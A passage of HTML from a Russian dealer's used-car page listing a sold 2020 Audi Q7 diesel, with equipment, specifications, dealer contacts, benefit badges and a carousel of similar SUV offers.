перчаточный ящик</li></ul></div><div class="complectation__item"><div class="complectation__item_title upravlenie-klimatom-i-obogrev">Управление климатом и обогрев</div><ul class="complectation__item_list"><li>Климат-контроль 2-зонный</li><li>Подогрев сидений водителя и пассажира</li><li>Подогрев руля</li><li>Обогрев зеркал</li><li>Обогрев лобового стекла</li></ul></div><div class="complectation__item"><div class="complectation__item_title multimedia-i-navigatciya">Мультимедиа и навигация</div><ul class="complectation__item_list"><li>USB</li><li>Bluetooth</li><li>AUX</li><li>Hi-Fi</li><li>Мультифункциональное рулевое колесо</li><li>Розетка 12V</li></ul></div><div class="complectation__item"><div class="complectation__item_title salon-i-interer">Салон и интерьер</div><ul class="complectation__item_list"><li>Комбинированная обивка салона</li><li>Отделка кожей рычага КПП</li><li>Кожаный руль</li><li>Третий задний подголовник</li><li>Передний центральный подлокотник</li><li>Подрулевые лепестки переключения передач</li><li>Накладки на пороги</li></ul></div><div class="complectation__item"><div class="complectation__item_title eksterer">Экстерьер</div><ul class="complectation__item_list"><li>Размер дисков 20″</li><li>Рейлинги на крыше</li><li>Декоративные молдинги</li></ul></div><div class="complectation__item"><div class="complectation__item_title osveshenie">Освещение</div><ul class="complectation__item_list"><li>Светодиодные фары</li><li>Огни дневного хода</li><li>Корректор фар</li></ul></div>
										</div>
									</div>
									
									<div class="product-info__wrap product-info__content js-product-wrap" data-product-tab="product-tab3" style="display: none;">
										Автомобиль прошел комплексную диагностику в специализированном сервисе, по результатам: автомобиль находится в отличном техническом состоянии, полностью готов к дальнейшему использованию.<br />
<br />
...ПТС ЭЛЕКТРОННЫЙ!!!...1 ВЛАДЕЛЕЦ!!!...ОРИГИНАЛЬНЫЙ ПРОБЕГ!!!...РОДНОЙ ОКРАС КУЗОВА!!!...ОБСЛУЖИВАНИЕ У ОФИЦИАЛЬНОГО ДИЛЕРА!!!...ПОЛНЫЙ КОМПЛЕКТ КЛЮЧЕЙ!!!...<br />
<br />
По базе ГИБДД 2 регистрационных действия, по факту 1 собственник (оставляли номера на сохранения).<br />
<br />
Адаптивный круиз-контроль; Ассистент сохранения полосы движения; Светодиодные фары HD Matrix LED; Пакет внутренней отделки S line; Проекция на лобовое стекло; 4-х зонный климат контроль; Электронная приборная панель и др.
									</div>
									
								</div>
							</div>
						</div>	
						<div class="product-card__right js-print_content">
							<div class="product-info__wrap active">
								<div class="product-info-title">
									Технические характеристики
								</div>
								<div class="product-info__options">
									<div class="product-info__option hidden">
										<div class="product-info__option-label">Марка</div>
										<div class="product-info__option-value">
				<a href="/auto/audi">Audi</a>
								<!--auto/audi-->
										</div>
									</div>
									<div class="product-info__option hidden">
										<div class="product-info__option-label">Модель</div>
										<div class="product-info__option-value">
								<a href="/auto/audi/q7">Q7</a>
										</div>
										<!--auto/audi/q7-->
									</div>
									<div class="product-info__option_wrapper">
										
										<div class="product-info__option">
											<div class="product-info__option-label">Год выпуска</div>
											<div class="product-info__option-value">2020г</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Пробег</div>
											<div class="product-info__option-value">27 950 км</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Кол-во владельцев</div>
											<div class="product-info__option-value">Три и более владельцев</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Двигатель</div>
											<div class="product-info__option-value">Дизель</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Объем</div>
											<div class="product-info__option-value">3.0 л</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Мощность</div>
											<div class="product-info__option-value">249 л.с</div>
										</div>
										
									</div>
									<div class="product-info__option_wrapper">
										
										<div class="product-info__option">
											<div class="product-info__option-label">Коробка</div>
											<div class="product-info__option-value">Автоматическая</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Привод</div>
											<div class="product-info__option-value">Полный</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Руль</div>
											<div class="product-info__option-value">Левый</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Цвет</div>
											<div class="product-info__option-value">Черный</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">ПТС</div>
											<div class="product-info__option-value">electronic</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Тип кузова</div>
											<div class="product-info__option-value">Внедорожник</div>
										</div>
										
									</div>
								</div>
							</div>
							<div class="vin-verified-block">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
							<circle cx="12" cy="12" r="10" stroke="#2CBD00" stroke-width="1.5"/>
							<path d="M8.5 12.5L10.5 14.5L15.5 9.5" stroke="#2CBD00" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
							<span>VIN номер проверен</span></div>
							<div class="product-info__benefits js-bfts-body hidden_mobile js-print-remove">		
								<!--18778-->
								<!--<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_3.png">
	</div>
	<div class="bf__text">
		7 дней на возврат
	</div>
</div>-->
								
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_1.png">
	</div>
	<div class="bf__text">
		Гарантия юридической чистоты
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_2.png">
	</div>
	<div class="bf__text">
		Гарантия на автомобиль 24 месяца
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_4.png">
	</div>
	<div class="bf__text">
		Скидки на обслуживание в наших сервисах
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_5.webp">
	</div>
	<div class="bf__text">
		Полный отчет Автотеки
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_6.png">
	</div>
	<div class="bf__text">
		Полная предпродажная подготовка
	</div>
</div>
								<!--18778-->
								
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_doc.png">
	</div>
	<div class="bf__text">
		нет ограничений<br>на регистрацию
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_flash.png">
	</div>
	<div class="bf__text">
		не числится<br>в розыске
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_car.png">
	</div>
	<div class="bf__text">
		не участвовал<br>в ДТП
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_pocket.png">
	</div>
	<div class="bf__text">
		не числится<br>в залоге
	</div>
</div>
								
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_card.png">
	</div>
	<div class="bf__text">
		оригинал<br>ПТС
	</div>
</div>	
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_coin.png">
	</div>
	<div class="bf__text">
		низкий<br>налог
	</div>
</div>
								
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_air.png">
	</div>
	<div class="bf__text">
		пневмоподвеска
	</div>
</div>
								
								
								
								
							</div>
							<div class="product-info__benefits_more js-bfts-trigger js-print-remove">
								<span class="text"></span>
								<svg>
									<use xlink:href="/_assets/svg/sprite.svg#icon_arr"></use>
								</svg>
							</div>
							
							
							<div class="product-info__card js-product-info-card js-print-remove" style="position: sticky; top: 0;">
								<div class="bc__title">
									<div class="bc__title_text">
										Audi Q7, 2020 г.в., с пробегом 27 950 км
									</div>
									<div class="bc__title_icons js-print-remove">
										<!--div title="Поделиться" class="offer__share add_to_share" data-id="296930" onclick="navigator.clipboard.writeText('https://used-cars.ru/auto/audi/audi-q7-45-tdi-30d-at-249-ls-4wd-3462082')">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_share"></use>
											</svg>
										</div-->
										<div title="Поделиться" class="offer__share add_to_share" data-id="296930">
											<script src="https://yastatic.net/share2/share.js"></script>
											<div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,telegram,whatsapp,twitter,odnoklassniki"></div>
										</div>
										<div title="Сравнить" class="offer__compare add_to_compare" data-id="296930">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
											</svg>
										</div>
										<div title="Избранное" class="offer__favourite add_to_favourites" data-id="296930">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_heart"></use>
											</svg>
										</div>
									</div>
								</div>
								
								<div class="bc__price"><div class="bc__price_cur">Автомобиль продан</div></div>
								<div class="bc__dealer">
									<div class="bc__dealer_left" style="margin-right: 30px;">
										<div class="bc__dealer_name">
											БорисХоф
										</div>
										<div class="bc__dealer_adr">
											МКАД, 24-й километр, 1
										</div>
									</div>
									<div class="bc__dealer_right">
										<div class="bc__dealer_title">
											Телефон:
										</div>
										<div class="bc__dealer_phone">
											<a href="tel:+74957450666" class="tel ">+7 (495) 745-06-66</a>
										</div>
									</div>
								</div>
								<div class="bc__button js-print-remove">
									<a href="#" class="button button_black" data-fancybox="" data-src="#order_modal" data-car="Audi Q7 45 TDI 3.0d AT (249 л.с.) 4WD" data-dealer="2517">
										<span>Заказать звонок</span>
									</a>
									
									<a href="#" class="button button_red" data-fancybox="" data-src="#select_car" data-car="Audi Q7 45 TDI 3.0d AT (249 л.с.) 4WD" data-dealer="2517">
										<span>Подобрать аналог</span>
									</a>
								
								</div>
							</div>
						</div>
					</div>	
				</div>
			</section>	
			<a name="dealer_address"></a>
			
			<section class="section section_p related-offers">
		<div class="container">
			<div class="title-2">Похожие предложения</div>
			<div class="offer-carousel js-offer-carousel">
				<div class="offers">
					<div class="offer js-offer">
    <a href="/auto/mercedes-benz/mercedes-benz-glc-300-l-20-at-258-ls-4wd-10422447">
        <div class="offer__image">
            <div class="offer__image-container js-will-slide">
                <div class="offer__image-wrap js-offer-image active" data-offer-image="offer-image1">
	<!--rowTplFotoSlider /assets/images/auto/13915110/3bf4c4df0fc61ca4fe841cae707dfb60dbe7520e_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13915110/3bf4c4df0fc61ca4fe841cae707dfb60dbe7520e_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13915110/3bf4c4df0fc61ca4fe841cae707dfb60dbe7520e_1600x0.jpg"
			 src="[data-uri]" alt="Audi Q7 2020" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image2">
	<!--rowTplFotoSlider /assets/images/auto/13915110/20baaf8240da955fc3faedfe2cca074cc1ed714e_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13915110/20baaf8240da955fc3faedfe2cca074cc1ed714e_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13915110/20baaf8240da955fc3faedfe2cca074cc1ed714e_1600x0.jpg"
			 src="[data-uri]" alt="Audi Q7 2020" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image3">
	<!--rowTplFotoSlider /assets/images/auto/13915110/a6080dffd491a37c40f4c2a6f621e59bcbb8e387_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13915110/a6080dffd491a37c40f4c2a6f621e59bcbb8e387_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13915110/a6080dffd491a37c40f4c2a6f621e59bcbb8e387_1600x0.jpg"
			 src="[data-uri]" alt="Audi Q7 2020" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image4">
	<!--rowTplFotoSlider /assets/images/auto/13915110/215292f63fca2bc5fca164751d7de0c8817e3b55_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13915110/215292f63fca2bc5fca164751d7de0c8817e3b55_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13915110/215292f63fca2bc5fca164751d7de0c8817e3b55_1600x0.jpg"
			 src="[data-uri]" alt="Audi Q7 2020" loading="lazy" class="lazy">
		
	</picture>
</div>
            </div>
            <div class="offer__image-controls">
                <div class="offer__image-control js-offer-control hovered" data-offer-image="offer-image1"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image2"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image3"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image4"></div>
            </div>
        </div>
        <div class="offer__info">
            <div class="offer__info-row">
				<span class="offer__title">Mercedes-Benz GLC <br>
					<span class="offer__desc">258 л.с. Полный, 20 747 км</span></span>
                <div title="Избранное" class="offer__favourite add_to_favourites" data-id="13915110">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
                    </svg>
                </div>
                <div title="Сравнить" class="offer__compare add_to_compare" data-id="13915110">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
                    </svg>
                </div>
            </div>
            <div class="offer__price">
                <span class="new">6 890 000 ₽</span>
				<div  class="monthly"></div>
            </div>
        </div>
    </a>
</div>
<div class="offer js-offer">
    <a href="/auto/bmw/bmw-x5-40i-30-at-340-ls-4wd-10376328">
        <div class="offer__image">
            <div class="offer__image-container js-will-slide">
                <div class="offer__image-wrap js-offer-image active" data-offer-image="offer-image1">
	<!--rowTplFotoSlider /assets/images/auto/13893725/6094ad6e2a260490269587c10fa74df406b470bb_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13893725/6094ad6e2a260490269587c10fa74df406b470bb_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13893725/6094ad6e2a260490269587c10fa74df406b470bb_1600x0.jpg"
			 src="[data-uri]" alt="Audi Q7 2020" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image2">
	<!--rowTplFotoSlider /assets/images/auto/13893725/5c260824553a4f5d89b95df11414a42389b4be35_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13893725/5c260824553a4f5d89b95df11414a42389b4be35_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13893725/5c260824553a4f5d89b95df11414a42389b4be35_1600x0.jpg"
			 src="[data-uri]" alt="Audi Q7 2020" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image3">
	<!--rowTplFotoSlider /assets/images/auto/13893725/8e76ce34fd0fad0caf6f4adf1e197e095f53fc76_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13893725/8e76ce34fd0fad0caf6f4adf1e197e095f53fc76_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13893725/8e76ce34fd0fad0caf6f4adf1e197e095f53fc76_1600x0.jpg"
			 src="[data-uri]" alt="Audi Q7 2020" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image4">
	<!--rowTplFotoSlider /assets/images/auto/13893725/fdae07d3ed828b79e1dc2d95242a63f5bed8b443_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13893725/fdae07d3ed828b79e1dc2d95242a63f5bed8b443_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13893725/fdae07d3ed828b79e1dc2d95242a63f5bed8b443_1600x0.jpg"
			 src="[data-uri]" alt="Audi Q7 2020" loading="lazy" class="lazy">
		
	</picture>
</div>
            </div>
            <div class="offer__image-controls">
                <div class="offer__image-control js-offer-control hovered" data-offer-image="offer-image1"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image2"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image3"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image4"></div>
            </div>
        </div>
        <div class="offer__info">
            <div class="offer__info-row">
				<span class="offer__title">BMW X5 <br>
					<span class="offer__desc">340 л.с. Полный, 71 697 км</span></span>
                <div title="Избранное" class="offer__favourite add_to_favourites" data-id="13893725">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
                    </svg>
                </div>
                <div title="Сравнить" class="offer__compare add_to_compare" data-id="13893725">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
                    </svg>
                </div>
            </div>
            <div class="offer__price">
                <span class="new">6 300 000 ₽</span>
				<div  class="monthly"></div>
            </div>
        </div>
    </a>
</div>
<div class="offer js-offer">
    <a href="/auto/lixiang/lixiang-l7-428-kwh-15hyb-at-449-ls-4wd-1096764">
        <div class="offer__image">
            <div class="offer__image-container js-will-slide">
                <div class="offer__image-wrap js-offer-image active" data-offer-image="offer-image1">
	<!--rowTplFotoSlider /assets/images/auto/13851149/eab3f8f2faa0decdb6e88c2062f2c8c004070edb_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13851149/eab3f8f2faa0decdb6e88c2062f2c8c004070edb_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13851149/eab3f8f2faa0decdb6e88c2062f2c8c004070edb_1600x0.jpg"
			 src="[data-uri]" alt="Audi Q7 2020" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image2">
	<!--rowTplFotoSlider /assets/images/auto/13851149/d3a9a9fb854ef9a98ddc5c8c5ca81c2fd9c3888b_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13851149/d3a9a9fb854ef9a98ddc5c8c5ca81c2fd9c3888b_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13851149/d3a9a9fb854ef9a98ddc5c8c5ca81c2fd9c3888b_1600x0.jpg"
			 src="[data-uri]" alt="Audi Q7 2020" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image3">
	<!--rowTplFotoSlider /assets/images/auto/13851149/49bcce63fd65774863aef673ad78b56daa09e01a_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13851149/49bcce63fd65774863aef673ad78b56daa09e01a_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13851149/49bcce63fd65774863aef673ad78b56daa09e01a_1600x0.jpg"
			 src="[data-uri]" alt="Audi Q7 2020" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image4">
	<!--rowTplFotoSlider /assets/images/auto/13851149/cb305008a0a0cdba23bca1eee7d74da5be29d091_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13851149/cb305008a0a0cdba23bca1eee7d74da5be29d091_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13851149/cb305008a0a0cdba23bca1eee7d74da5be29d091_1600x0.jpg"
			 src="[data-uri]" alt="Audi Q7 2020" loading="lazy" class="lazy">
		
	</picture>
</div>
            </div>
            <div class="offer__image-controls">
                <div class="offer__image-control js-offer-control hovered" data-offer-image="offer-image1"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image2"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image3"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image4"></div>
            </div>
        </div>
        <div class="offer__info">
            <div class="offer__info-row">
				<span class="offer__title">LiXiang L7 <br>
					<span class="offer__desc">449 л.с. Полный, 51 024 км</span></span>
                <div title="Избранное" class="offer__favourite add_to_favourites" data-id="13851149">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
                    </svg>
                </div>
                <div title="Сравнить" class="offer__compare add_to_compare" data-id="13851149">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
                    </svg>
                </div>
            </div>
            <div class="offer__price">
                <span class="new">6 489 050 ₽</span>
				<div  class="monthly"></div>
            </div>
        </div>
    </a>
</div>
<div class="offer js-offer">
    <a href="/auto/bmw/bmw-x6-30d-30d-at-265-ls-4wd-1143259">
        <div class="offer__image">
            <div class="offer__image-container js-will-slide">
                <div class="offer__image-wrap js-offer-image active" data-offer-image="offer-image1">
	<!--rowTplFotoSlider /assets/images/auto/13904749/e5dd9e92c0ce7d5ad3be09b3cffe0a2dd8d7759f_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13904749/e5dd9e92c0ce7d5ad3be09b3cffe0a2dd8d7759f_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13904749/e5dd9e92c0ce7d5ad3be09b3cffe0a2dd8d7759f_1600x0.jpg"
			 src="[data-uri]" alt="Audi Q7 2020" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image2">
	<!--rowTplFotoSlider /assets/images/auto/13904749/343cbdc76c850351fc38edfaebb316f0ad3a5979_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13904749/343cbdc76c850351fc38edfaebb316f0ad3a5979_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13904749/343cbdc76c850351fc38edfaebb316f0ad3a5979_1600x0.jpg"
			 src="[data-uri]" alt="Audi Q7 2020" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image3">
	<!--rowTplFotoSlider /assets/images/auto/13904749/3d6ee948d809678a1b8a16cf9c4d30c0698bd1c8_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13904749/3d6ee948d809678a1b8a16cf9c4d30c0698bd1c8_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13904749/3d6ee948d809678a1b8a16cf9c4d30c0698bd1c8_1600x0.jpg"
			 src="[data-uri]" alt="Audi Q7 2020" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image4">
	<!--rowTplFotoSlider /assets/images/auto/13904749/a4433e71be7b4bd15889da899ec3ea00cdcc86ec_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13904749/a4433e71be7b4bd15889da899ec3ea00cdcc86ec_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13904749/a4433e71be7b4bd15889da899ec3ea00cdcc86ec_1600x0.jpg"
			 src="[data-uri]" alt="Audi Q7 2020" loading="lazy" class="lazy">
		
	</picture>
</div>
            </div>
            <div class="offer__image-controls">
                <div class="offer__image-control js-offer-control hovered" data-offer-image="offer-image1"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image2"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image3"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image4"></div>
            </div>
        </div>
        <div class="offer__info">
            <div class="offer__info-row">
				<span class="offer__title">BMW X6 <br>
					<span class="offer__desc">265 л.с. Полный, 143 981 км</span></span>
                <div title="Избранное" class="offer__favourite add_to_favourites" data-id="13904749">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
                    </svg>
                </div>
                <div title="Сравнить" class="offer__compare add_to_compare" data-id="13904749">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
                    </svg>
                </div>
            </div>
            <div class="offer__price">
                <span class="new">6 798 999 ₽</span>
				<div  class="monthly"></div>
            </div>
        </div>
    </a>
</div>

				</div>
				<div class="offer-prev offer-nav">
					<svg>
						<use xlink:href="/_assets/svg/sprite.svg#icon_pag_arrow"></use>
					</svg>
				</div>
				<div class="offer-next offer-nav">
					<svg>
						<use xlink:href="/_assets/svg/sprite.svg#icon_pag_arrow"></use>
					</svg>
				</div>
			</div>
			<div class="offers__more"><a href="/auto" class="offers__more-link">Показать все</a></div>
		</div>
	</section>
			<section class="section section_p js-print_content">		
	<div class="our-services">
		<div class="container our-services__container">
			<h2 class="title-2 our-services__title">Наши услуги</h2>
			<div class="our-services__flex">
				<a class="our-services__card" href="/vozvrat-7days">
					<div class="our-services__card-icon">
						<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M37.1429 5L40.0881 12.7269C37.1265 10.9935 33.6793 10 30 10C18.9543 10 10 18.9543 10 30C10 33.6429 10.9739 37.0583 12.6756 40M22.8571 55L19.9118 47.273C22.8734 49.0065 26.3207 50 30 50C41.0457 50 50 41.0457 50 30C50 26.3571 49.0261 22.9417 47.3244 20" stroke="" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
						</svg>
					</div>
					<div class="our-services__card-title">Обмен</div>
				</a>
				<a class="our-services__card" href="/auction">
					<div class="our-services__card-icon">
						<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M25 22.5C25 23.8807 23.8807 25 22.5 25C21.1193 25 20 23.8807 20 22.5C20 21.1193 21.1193 20 22.5 20C23.8807 20 25 21.1193 25 22.5Z" fill=""/>
						<path d="M40 37.5C40 38.8807 38.8807 40 37.5 40C36.1193 40 35 38.8807 35 37.5C35 36.1193 36.1193 35 37.5 35C38.8807 35 40 36.1193 40 37.5Z" fill=""/>
						<path d="M25.1354 6.64564C27.9386 4.25679 32.0615 4.25679 34.8647 6.64564L36.5712 8.09994C37.7724 9.12362 39.266 9.74227 40.8392 9.86782L43.0743 10.0462C46.7456 10.3391 49.6609 13.2545 49.9539 16.9258L50.1323 19.1608C50.2578 20.7341 50.8765 22.2276 51.9001 23.4289L53.3544 25.1354C55.7433 27.9386 55.7433 32.0615 53.3544 34.8647L51.9001 36.5712C50.8765 37.7724 50.2578 39.266 50.1323 40.8392L49.9539 43.0743C49.6609 46.7456 46.7456 49.6609 43.0743 49.9539L40.8392 50.1323C39.266 50.2578 37.7724 50.8765 36.5712 51.9001L34.8647 53.3544C32.0615 55.7433 27.9386 55.7433 25.1354 53.3544L23.4289 51.9001C22.2276 50.8765 20.7341 50.2578 19.1608 50.1323L16.9258 49.9539C13.2545 49.6609 10.3391 46.7456 10.0462 43.0743L9.86782 40.8392C9.74227 39.266 9.12362 37.7724 8.09994 36.5712L6.64564 34.8647C4.25679 32.0615 4.25679 27.9386 6.64564 25.1354L8.09994 23.4289C9.12362 22.2276 9.74227 20.7341 9.86782 19.1609L10.0462 16.9258C10.3391 13.2545 13.2545 10.3391 16.9258 10.0462L19.1608 9.86782C20.7341 9.74227 22.2276 9.12362 23.4289 8.09994L25.1354 6.64564Z" stroke="" stroke-width="2"/>
						<path d="M22.5 37.5L37.5 22.5" stroke="" stroke-width="2" stroke-linecap="round"/>
						</svg>
					</div>
					<div class="our-services__card-title">Аукцион</div>
				</a>
				<a class="our-services__card" href="/trade-in">
					<div class="our-services__card-icon">
						<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M40 47.5L45.5028 51.9023C45.9207 52.2366 46.5277 52.1826 46.8801 51.7799L55 42.5" stroke="" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M20 26.5C20 24.2909 18.2091 22.5 16 22.5H5V37.5H16C18.2091 37.5 20 35.7091 20 33.5V26.5Z" stroke="" stroke-width="2" stroke-linejoin="round"/>
						<path d="M32.5 52.5H9C6.79086 52.5 5 50.7091 5 48.5V11.5C5 9.29086 6.79086 7.5 9 7.5H51C53.2091 7.5 55 9.29086 55 11.5V32.5" stroke="" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
						</svg>
					</div>
					<div class="our-services__card-title">Трейд-Ин</div>
				</a>				
				
				<a class="our-services__card" href="/credit">
					<div class="our-services__card-icon">
						<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M7.58232 25L52.4177 25C54.9679 25 55.9694 21.6214 53.8475 20.1765L32.8596 5.88438C31.1279 4.70521 28.8721 4.70521 27.1404 5.88438L6.15254 20.1765C4.03059 21.6214 5.03205 25 7.58232 25Z" stroke="" stroke-width="2"/>
						<rect x="10" y="25" width="12.5" height="20" stroke="" stroke-width="2"/>
						<rect x="37.5" y="25" width="12.5" height="20" stroke="" stroke-width="2"/>
						<path d="M49.382 45C49.7607 45 50.107 45.214 50.2764 45.5528L54.2764 53.5528C54.6088 54.2177 54.1253 55 53.382 55L6.61803 55C5.87465 55 5.39116 54.2177 5.72361 53.5528L9.72361 45.5528C9.893 45.214 10.2393 45 10.618 45L49.382 45Z" stroke="" stroke-width="2"/>
						</svg>

					</div>
					<div class="our-services__card-title">Кредитование</div>
				</a>
			</div>
		</div>
	</div>
</section>
			<script>document.cookie = "auto_view=,296930; path=/; max-age=86400"</script>
			<section class="section section_m50">
	<div class="container">
		<div class="title-2 tac">Покупка в БорисХоф</div>
		<div class="product-card__advantage">
			<!--[ [If?&is=`2517:in:2039,2041`&is=`27950:=:10`&then=``&else=`-->
<!-- 			<div class="pcb__item">
				<div class="pcb__item_head">
					<img src="_assets/img/style/benebit4.png">
				</div>
				<div class="pcb__item_desc">
					7 дней на возврат <br>автомобиля
				</div>
			</div> -->
			<!--`] ]-->
			
			<div class="pcb__item">
				<div class="pcb__item_head">
					<img src="_assets/img/style/benebit1.png">
				</div>
				<div class="pcb__item_desc">
					Полная предпродажная подготовка 
				</div>
			</div>
			<div class="pcb__item">
				<div class="pcb__item_head">
					<img src="_assets/img/style/benebit2.png">
				</div>
				<div class="pcb__item_desc">
					До 2-х лет гарантии на автомобиль
				</div>
			</div>
			<div class="pcb__item">
				<div class="pcb__item_head">
					<img src="_assets/img/style/benebit3.png">
				</div>
				<div class="pcb__item_desc">
